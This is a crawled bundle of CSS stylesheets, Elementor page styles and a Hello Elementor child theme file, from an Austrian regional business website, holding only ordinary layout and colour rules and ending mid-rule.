								.elementor-1001 .elementor-element.elementor-element-834b0ce .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-1001 .elementor-element.elementor-element-834b0ce nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-1001 .elementor-element.elementor-element-834b0ce nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-1001 .elementor-element.elementor-element-834b0ce .sub-menu li.menu-item:not(:last-child),
						.elementor-1001 .elementor-element.elementor-element-834b0ce nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-1001 .elementor-element.elementor-element-834b0ce nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-1001 .elementor-element.elementor-element-daa9725:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1001 .elementor-element.elementor-element-daa9725 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-1001 .elementor-element.elementor-element-daa9725 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 3px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-1001 .elementor-element.elementor-element-daa9725 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1001 .elementor-element.elementor-element-2d83b0b .elementor-heading-title{color:#FFFFFF;}.elementor-1001 .elementor-element.elementor-element-642a392 .menu-item a.uael-menu-item,.elementor-1001 .elementor-element.elementor-element-642a392 .menu-item a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-1001 .elementor-element.elementor-element-642a392 .menu-item a.uael-menu-item, .elementor-1001 .elementor-element.elementor-element-642a392 .menu-item a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-1001 .elementor-element.elementor-element-642a392 .sub-menu li a.uael-sub-menu-item,
						.elementor-1001 .elementor-element.elementor-element-642a392 nav.uael-dropdown li a.uael-menu-item,
						.elementor-1001 .elementor-element.elementor-element-642a392 nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-1001 .elementor-element.elementor-element-642a392 nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-1001 .elementor-element.elementor-element-642a392 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-1001 .elementor-element.elementor-element-642a392 .sub-menu a.uael-sub-menu-item,
						 .elementor-1001 .elementor-element.elementor-element-642a392 nav.uael-dropdown li a.uael-menu-item,
						 .elementor-1001 .elementor-element.elementor-element-642a392 nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-1001 .elementor-element.elementor-element-642a392 nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-1001 .elementor-element.elementor-element-642a392 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-1001 .elementor-element.elementor-element-642a392 .menu-item a.uael-menu-item:not(.elementor-button), .elementor-1001 .elementor-element.elementor-element-642a392 .sub-menu a.uael-sub-menu-item{color:#FFFFFF;}.elementor-1001 .elementor-element.elementor-element-642a392 .sub-menu,
								.elementor-1001 .elementor-element.elementor-element-642a392 nav.uael-dropdown,
								.elementor-1001 .elementor-element.elementor-element-642a392 .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-1001 .elementor-element.elementor-element-642a392 .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-1001 .elementor-element.elementor-element-642a392 .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-1001 .elementor-element.elementor-element-642a392 nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-1001 .elementor-element.elementor-element-642a392 nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-1001 .elementor-element.elementor-element-642a392 .sub-menu li.menu-item:not(:last-child),
						.elementor-1001 .elementor-element.elementor-element-642a392 nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-1001 .elementor-element.elementor-element-642a392 nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-1001 .elementor-element.elementor-element-898f635:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1001 .elementor-element.elementor-element-898f635 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-1001 .elementor-element.elementor-element-898f635 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 3px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-1001 .elementor-element.elementor-element-898f635 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1001 .elementor-element.elementor-element-af73903 .elementor-heading-title{color:#FFFFFF;}.elementor-1001 .elementor-element.elementor-element-8c0454b{color:#FFFFFF;}.elementor-1001 .elementor-element.elementor-element-e7da45f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1001 .elementor-element.elementor-element-e7da45f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-1001 .elementor-element.elementor-element-e7da45f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 40px;}.elementor-1001 .elementor-element.elementor-element-e7da45f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1001 .elementor-element.elementor-element-77c69b7{border-style:solid;border-width:3px 3px 3px 3px;border-color:#FFFFFF;margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-1001 .elementor-element.elementor-element-1ff369c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1001 .elementor-element.elementor-element-1ff369c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1001 .elementor-element.elementor-element-1ff369c > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1001 .elementor-element.elementor-element-d032d48{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:22px;--grid-row-gap:0px;}.elementor-1001 .elementor-element.elementor-element-d032d48 .elementor-widget-container{text-align:center;}.elementor-1001 .elementor-element.elementor-element-d032d48 .elementor-social-icon{background-color:#FFFFFF;}.elementor-1001 .elementor-element.elementor-element-d032d48 .elementor-social-icon i{color:var( --e-global-color-text );}.elementor-1001 .elementor-element.elementor-element-d032d48 .elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-bc-flex-widget .elementor-1001 .elementor-element.elementor-element-606cce5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1001 .elementor-element.elementor-element-606cce5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1001 .elementor-element.elementor-element-167939d{text-align:center;font-size:0.9em;color:#FFFFFF;}.elementor-1001 .elementor-element.elementor-element-9b0c82f{--spacer-size:40px;}@media(min-width:768px){.elementor-1001 .elementor-element.elementor-element-1ff369c{width:20%;}.elementor-1001 .elementor-element.elementor-element-606cce5{width:59.333%;}.elementor-1001 .elementor-element.elementor-element-0a512c4{width:20%;}}@media(max-width:1024px){.elementor-1001 .elementor-element.elementor-element-5fea48dd > .elementor-element-populated{padding:040px 80px 40px 80px;}.elementor-1001 .elementor-element.elementor-element-7002022 > .elementor-element-populated{padding:15px 15px 15px 25px;}.elementor-1001 .elementor-element.elementor-element-7abddb8 > .elementor-element-populated{padding:015px 015px 015px 015px;}.elementor-1001 .elementor-element.elementor-element-daa9725 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1001 .elementor-element.elementor-element-898f635 > .elementor-element-populated{padding:15px 25px 15px 15px;}}@media(max-width:767px){.elementor-1001 .elementor-element.elementor-element-5fea48dd > .elementor-element-populated{padding:25px 15px 25px 15px;}.elementor-1001 .elementor-element.elementor-element-7abddb8{width:50%;}.elementor-1001 .elementor-element.elementor-element-daa9725{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-879.css?ver=1769564305
body_size: 148
content:
.elementor-879 .elementor-element.elementor-element-8d88615 > .elementor-container{max-width:1600px;}.elementor-879 .elementor-element.elementor-element-8d88615{padding:0px 10px 0px 0px;}.elementor-879 .elementor-element.elementor-element-72c4cb2{text-align:right;}.elementor-879 .elementor-element.elementor-element-72c4cb2 img{width:88px;}.elementor-879 .elementor-element.elementor-element-345be1b > .elementor-container{max-width:1600px;}.elementor-879 .elementor-element.elementor-element-345be1b{padding:0px 10px 0px 0px;}.elementor-879 .elementor-element.elementor-element-3ec6426{text-align:right;}.elementor-879 .elementor-element.elementor-element-3ec6426 img{width:88px;}.elementor-879 .elementor-element.elementor-element-32bd58d > .elementor-container{max-width:1600px;}.elementor-879 .elementor-element.elementor-element-32bd58d{padding:0px 10px 0px 0px;}.elementor-879 .elementor-element.elementor-element-6bc0dd9{text-align:right;}.elementor-879 .elementor-element.elementor-element-6bc0dd9 img{width:88px;}#elementor-popup-modal-879 .dialog-widget-content{animation-duration:1.2s;background-color:#02010100;}#elementor-popup-modal-879 .dialog-message{width:120px;height:auto;}#elementor-popup-modal-879{justify-content:flex-end;align-items:center;}@media(max-width:767px){#elementor-popup-modal-879{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-879 .dialog-widget-content{margin:0% 0% 35% 0%;}}

--- FILE ---
content_type: text/css
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0
body_size: 354
content:
/* 
Theme Name: Hello Elementor Child
Theme URI: https://github.com/elementor/hello-theme/
Description: Hello Elementor Child is a child theme of Hello Elementor, created by Elementor team
Author: Elementor Team
Author URI: https://elementor.com/
Template: hello-elementor
Version: 1.0.1
Text Domain: hello-elementor-child
License: GNU General Public License v3 or later.
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Tags: flexible-header, custom-colors, custom-menu, custom-logo, editor-style, featured-images, rtl-language-support, threaded-comments, translation-ready
*/

/*
    Add your custom styles here
*/

/*Header Slider hight ajustment*/
.header-slider {
    max-height: 380px;
    min-height: 380px;

}
@media only screen and (max-width: 600px) {
 .header-slider {
    max-height: 350px;
    min-height: 350px;

}
}
 .header-slider-main {
    overflow: hidden;
    height:380px;

}
@media only screen and (max-width: 600px) {
 .header-slider-main {
    overflow: hidden;
    height:350px;

}
}


/* Border after Menu */
@media only screen and (max-width: 600px) {
 .header-border {
	 border-width: 24px 0px 0px 0px;

}
}


/* UM Buttons Style  */
.acf-button {
    background-color:#39C3C9;
    color:white;
    border:#39C3C9;
}

.um-button {
    background-color:#39C3C9!important;
    color:white!important;
    border:#39C3C9!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-763.css?ver=1625094152
body_size: 303
content:
.elementor-763 .elementor-element.elementor-element-b18e1ce > .elementor-container{min-height:520px;}.elementor-763 .elementor-element.elementor-element-b18e1ce:not(.elementor-motion-effects-element-type-background), .elementor-763 .elementor-element.elementor-element-b18e1ce > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-763 .elementor-element.elementor-element-b18e1ce > .elementor-background-overlay{mix-blend-mode:overlay;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-763 .elementor-element.elementor-element-b18e1ce{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-763 .elementor-element.elementor-element-dbe748e > .elementor-element-populated{padding:25px 20px 25px 20px;}.elementor-763 .elementor-element.elementor-element-ceaf12d .elementor-heading-title{font-size:20px;font-weight:500;text-shadow:0px 0px 10px rgba(0, 0, 0, 0.83);color:#FFFFFF;}.elementor-763 .elementor-element.elementor-element-2a10f3b > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-763 .elementor-element.elementor-element-2a10f3b{font-size:14px;font-weight:500;text-shadow:0px 0px 10px rgba(0, 0, 0, 0.83);color:#FFFFFF;}.elementor-763 .elementor-element.elementor-element-f59e9ed > .elementor-element-populated{padding:25px 20px 25px 20px;}.elementor-763 .elementor-element.elementor-element-0975e0c{text-align:right;}.elementor-763 .elementor-element.elementor-element-0975e0c img{width:50px;}@media(min-width:768px){.elementor-763 .elementor-element.elementor-element-dbe748e{width:73.22%;}.elementor-763 .elementor-element.elementor-element-f59e9ed{width:26.751%;}}@media(max-width:1024px){.elementor-763 .elementor-element.elementor-element-b18e1ce > .elementor-container{min-height:350px;}}@media(max-width:767px){.elementor-763 .elementor-element.elementor-element-b18e1ce > .elementor-container{min-height:250px;}.elementor-763 .elementor-element.elementor-element-dbe748e{width:80%;}.elementor-763 .elementor-element.elementor-element-f59e9ed{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-1672.css?ver=1639413414
body_size: 539
content:
.elementor-1672 .elementor-element.elementor-element-846e645{padding:0px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-f5966f6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1672 .elementor-element.elementor-element-f5966f6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-1672 .elementor-element.elementor-element-f5966f6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1672 .elementor-element.elementor-element-f5966f6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1672 .elementor-element.elementor-element-503b378{--spacer-size:50px;}.elementor-1672 .elementor-element.elementor-element-c370186:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1672 .elementor-element.elementor-element-c370186 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-47eb7e5 );}.elementor-1672 .elementor-element.elementor-element-c370186 > .elementor-element-populated{border-style:solid;border-width:0px 5px 0px 0px;border-color:#FFFFFF;transition:background 0s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-c370186 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1672 .elementor-element.elementor-element-341dd77 > .elementor-container{min-height:325px;}.elementor-1672 .elementor-element.elementor-element-341dd77{padding:0px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-4666812 > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-1672 .elementor-element.elementor-element-79f55df{--spacer-size:50px;}.elementor-1672 .elementor-element.elementor-element-4441594 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-4441594 .elementor-heading-title{font-size:20px;color:#FFFFFF;}.elementor-1672 .elementor-element.elementor-element-4fd1c25{color:#FFFFFF;}.elementor-1672 .elementor-element.elementor-element-7bd2194 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1672 .elementor-element.elementor-element-7bd2194 > .elementor-container{min-height:107px;}.elementor-bc-flex-widget .elementor-1672 .elementor-element.elementor-element-6177f2e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1672 .elementor-element.elementor-element-6177f2e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1672 .elementor-element.elementor-element-6177f2e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1672 .elementor-element.elementor-element-6442d56 .elementor-button{background-color:var( --e-global-color-47eb7e5 );text-transform:uppercase;letter-spacing:1.2px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:10px 10px 10px 10px;}.elementor-1672 .elementor-element.elementor-element-6442d56 .elementor-button:hover, .elementor-1672 .elementor-element.elementor-element-6442d56 .elementor-button:focus{border-color:#FFFFFF;}@media(max-width:767px){.elementor-1672 .elementor-element.elementor-element-503b378{--spacer-size:150px;}.elementor-1672 .elementor-element.elementor-element-341dd77 > .elementor-container{min-height:180px;}.elementor-1672 .elementor-element.elementor-element-79f55df{--spacer-size:0px;}}/* Start custom CSS for button, class: .elementor-element-b457f95 */.elementor-1672 .elementor-element.elementor-element-b457f95 { display:none;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-1905.css?ver=1639413491
body_size: 523
content:
.elementor-1905 .elementor-element.elementor-element-27133e1{padding:0px 0px 0px 0px;}.elementor-1905 .elementor-element.elementor-element-ca48af0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1905 .elementor-element.elementor-element-ca48af0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-1905 .elementor-element.elementor-element-ca48af0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1905 .elementor-element.elementor-element-ca48af0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1905 .elementor-element.elementor-element-c4910cd{--spacer-size:50px;}.elementor-1905 .elementor-element.elementor-element-741eb9e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1905 .elementor-element.elementor-element-741eb9e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-47eb7e5 );}.elementor-1905 .elementor-element.elementor-element-741eb9e > .elementor-element-populated{transition:background 0s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1905 .elementor-element.elementor-element-741eb9e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1905 .elementor-element.elementor-element-380b607 > .elementor-container{min-height:325px;}.elementor-1905 .elementor-element.elementor-element-380b607{padding:0px 0px 0px 0px;}.elementor-1905 .elementor-element.elementor-element-d467681 > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-1905 .elementor-element.elementor-element-c5e6870{--spacer-size:50px;}.elementor-1905 .elementor-element.elementor-element-e706f30 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1905 .elementor-element.elementor-element-e706f30 .elementor-heading-title{font-size:20px;color:#FFFFFF;}.elementor-1905 .elementor-element.elementor-element-afebec0{color:#FFFFFF;}.elementor-1905 .elementor-element.elementor-element-5a3b11a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1905 .elementor-element.elementor-element-5a3b11a > .elementor-container{min-height:107px;}.elementor-bc-flex-widget .elementor-1905 .elementor-element.elementor-element-a7ff5b1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1905 .elementor-element.elementor-element-a7ff5b1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1905 .elementor-element.elementor-element-a7ff5b1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1905 .elementor-element.elementor-element-94d908c .elementor-button{background-color:var( --e-global-color-47eb7e5 );text-transform:uppercase;letter-spacing:1.2px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:10px 10px 10px 10px;}.elementor-1905 .elementor-element.elementor-element-94d908c .elementor-button:hover, .elementor-1905 .elementor-element.elementor-element-94d908c .elementor-button:focus{border-color:#FFFFFF;}@media(max-width:767px){.elementor-1905 .elementor-element.elementor-element-c4910cd{--spacer-size:150px;}.elementor-1905 .elementor-element.elementor-element-380b607 > .elementor-container{min-height:180px;}.elementor-1905 .elementor-element.elementor-element-c5e6870{--spacer-size:0px;}}/* Start custom CSS for button, class: .elementor-element-51c7d35 */.elementor-1905 .elementor-element.elementor-element-51c7d35 { display:none;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-1937.css?ver=1639413364
body_size: 601
content:
.elementor-1937 .elementor-element.elementor-element-94707de{padding:0px 0px 0px 0px;}.elementor-1937 .elementor-element.elementor-element-ad298ea:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1937 .elementor-element.elementor-element-ad298ea > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-47eb7e5 );background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1937 .elementor-element.elementor-element-ad298ea > .elementor-element-populated{border-style:solid;border-width:0px 5px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1937 .elementor-element.elementor-element-ad298ea > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1937 .elementor-element.elementor-element-82b0232{--spacer-size:50px;}.elementor-1937 .elementor-element.elementor-element-c3e4c84:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1937 .elementor-element.elementor-element-c3e4c84 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-47eb7e5 );}.elementor-1937 .elementor-element.elementor-element-c3e4c84 > .elementor-element-populated{transition:background 0s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1937 .elementor-element.elementor-element-c3e4c84 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1937 .elementor-element.elementor-element-3768aaf > .elementor-container{min-height:325px;}.elementor-1937 .elementor-element.elementor-element-3768aaf{padding:0px 0px 0px 0px;}.elementor-1937 .elementor-element.elementor-element-d031af6 > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-1937 .elementor-element.elementor-element-11f3719{--spacer-size:25px;}.elementor-1937 .elementor-element.elementor-element-ce827e0 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1937 .elementor-element.elementor-element-ce827e0 .elementor-heading-title{font-size:20px;color:#FFFFFF;}.elementor-1937 .elementor-element.elementor-element-74481fa{color:#FFFFFF;}.elementor-1937 .elementor-element.elementor-element-29e0425 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1937 .elementor-element.elementor-element-29e0425 > .elementor-container{min-height:107px;}.elementor-bc-flex-widget .elementor-1937 .elementor-element.elementor-element-5927a52.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1937 .elementor-element.elementor-element-5927a52.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1937 .elementor-element.elementor-element-5927a52.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1937 .elementor-element.elementor-element-18c8d2c .elementor-button{background-color:var( --e-global-color-47eb7e5 );text-transform:uppercase;letter-spacing:1.2px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:10px 10px 10px 10px;}.elementor-1937 .elementor-element.elementor-element-18c8d2c .elementor-button:hover, .elementor-1937 .elementor-element.elementor-element-18c8d2c .elementor-button:focus{border-color:#FFFFFF;}@media(max-width:767px){.elementor-1937 .elementor-element.elementor-element-ad298ea > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-1937 .elementor-element.elementor-element-82b0232{--spacer-size:150px;}.elementor-1937 .elementor-element.elementor-element-3768aaf > .elementor-container{min-height:250px;}.elementor-1937 .elementor-element.elementor-element-11f3719{--spacer-size:0px;}}@media(min-width:768px){.elementor-1937 .elementor-element.elementor-element-ad298ea{width:66.967%;}.elementor-1937 .elementor-element.elementor-element-c3e4c84{width:33.033%;}}/* Start custom CSS for button, class: .elementor-element-c11d1e3 */.elementor-1937 .elementor-element.elementor-element-c11d1e3 { display:none;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-1946.css?ver=1639412764
body_size: 214
content:
.elementor-1946 .elementor-element.elementor-element-bc3dc98:not(.elementor-motion-effects-element-type-background), .elementor-1946 .elementor-element.elementor-element-bc3dc98 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-47eb7e5 );}.elementor-1946 .elementor-element.elementor-element-bc3dc98{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1946 .elementor-element.elementor-element-bc3dc98 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1946 .elementor-element.elementor-element-ff1b553 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-1946 .elementor-element.elementor-element-2965bd1 .elementor-icon-list-icon{width:14px;}.elementor-1946 .elementor-element.elementor-element-2965bd1 .elementor-icon-list-icon i{font-size:14px;}.elementor-1946 .elementor-element.elementor-element-2965bd1 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-1946 .elementor-element.elementor-element-2965bd1 .elementor-icon-list-text, .elementor-1946 .elementor-element.elementor-element-2965bd1 .elementor-icon-list-text a{color:#FFFFFF;}.elementor-1946 .elementor-element.elementor-element-2965bd1 .elementor-icon-list-item{font-size:20px;font-weight:500;}.elementor-1946 .elementor-element.elementor-element-268b8eb .elementor-heading-title{font-size:18px;font-weight:400;text-transform:none;color:#FFFFFF;}

--- FILE ---
content_type: text/css
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2104.css?ver=1637600971
body_size: 531
content:
.elementor-2104 .elementor-element.elementor-element-21672cf > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2104 .elementor-element.elementor-element-3298b8b img{height:520px;object-fit:cover;object-position:center center;}.elementor-2104 .elementor-element.elementor-element-a565d95{width:auto;max-width:auto;top:25px;text-align:right;}body:not(.rtl) .elementor-2104 .elementor-element.elementor-element-a565d95{right:25px;}body.rtl .elementor-2104 .elementor-element.elementor-element-a565d95{left:25px;}.elementor-2104 .elementor-element.elementor-element-a565d95 img{width:50px;}.elementor-2104 .elementor-element.elementor-element-0d450c7 > .elementor-widget-container{margin:0px 20px 0px 20px;}body:not(.rtl) .elementor-2104 .elementor-element.elementor-element-0d450c7{left:0px;}body.rtl .elementor-2104 .elementor-element.elementor-element-0d450c7{right:0px;}.elementor-2104 .elementor-element.elementor-element-0d450c7{bottom:45px;}.elementor-2104 .elementor-element.elementor-element-0d450c7 .elementor-heading-title{font-size:20px;font-weight:500;text-shadow:0px 0px 10px rgba(0, 0, 0, 0.83);color:var( --e-global-color-572d8dc );}.elementor-2104 .elementor-element.elementor-element-ce509b4 > .elementor-container{min-height:520px;}.elementor-2104 .elementor-element.elementor-element-ce509b4:not(.elementor-motion-effects-element-type-background), .elementor-2104 .elementor-element.elementor-element-ce509b4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2104 .elementor-element.elementor-element-ce509b4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2104 .elementor-element.elementor-element-ce509b4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2104 .elementor-element.elementor-element-e2c2c2b.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-2104 .elementor-element.elementor-element-e2c2c2b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-2104 .elementor-element.elementor-element-e2c2c2b > .elementor-element-populated{padding:25px 20px 25px 20px;}.elementor-2104 .elementor-element.elementor-element-7e8b42b .elementor-heading-title{font-size:20px;font-weight:500;text-shadow:0px 0px 10px rgba(0, 0, 0, 0.83);color:#FFFFFF;}.elementor-2104 .elementor-element.elementor-element-3f5539e > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-2104 .elementor-element.elementor-element-3f5539e{font-size:14px;font-weight:500;text-shadow:0px 0px 10px rgba(0, 0, 0, 0.83);color:#FFFFFF;}.elementor-2104 .elementor-element.elementor-element-e2f0969 > .elementor-element-populated{padding:25px 20px 25px 20px;}.elementor-2104 .elementor-element.elementor-element-d6ac65d{text-align:right;}.elementor-2104 .elementor-element.elementor-element-d6ac65d img{width:50px;}@media(min-width:768px){.elementor-2104 .elementor-element.elementor-element-e2c2c2b{width:73.22%;}.elementor-2104 .elementor-element.elementor-element-e2f0969{width:26.751%;}}@media(max-width:1024px){.elementor-2104 .elementor-element.elementor-element-3298b8b img{height:350px;}.elementor-2104 .elementor-element.elementor-element-ce509b4 > .elementor-container{min-height:350px;}}@media(max-width:767px){.elementor-2104 .elementor-element.elementor-element-21672cf > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2104 